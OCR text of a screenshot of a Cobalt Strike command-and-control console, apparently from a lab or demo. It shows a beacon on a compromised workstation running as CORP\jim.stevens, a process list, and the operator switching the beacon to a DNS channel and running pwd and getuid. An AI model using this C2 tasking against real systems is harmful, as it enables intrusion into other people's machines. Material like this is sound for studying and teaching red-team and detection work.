 Applications Cobalt Strike Local Terminal root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.191 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 2s
Event Log X Listeners X Beacon 10.10.10.191@7780 X Screenshots X
6540 752 Microsoft.Photos.exe x64 1 CORP\jim.stevens
6900 3932 MSASCuiL.exe x64 1 CORP\jim.stevens
6968 3932 vmtoolsd.exe x64 1 CORP\jim.stevens
7620 752 SystemSettings.exe x64 1 CORP\jim.stevens
7636 752 smartscreen.exe x64 1 CORP\jim.stevens
7780 3932 powershell.exe x64 1 CORP\jim.stevens
7924 7796 OneDrive.exe x86 1 CORP\jim.stevens
beacon> mode dns
[+] data channel set to DNS
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
beacon> getuid
[*] Tasked beacon to get userid
[*] Current directory is C:\Windows\system32\WindowsPowerShell\v1.0
[+] host called home, sent: 8 bytes
[*] You are CORP\jim.stevens
[WS1] jim.stevens/7780 (x64) last: 2s
beacon>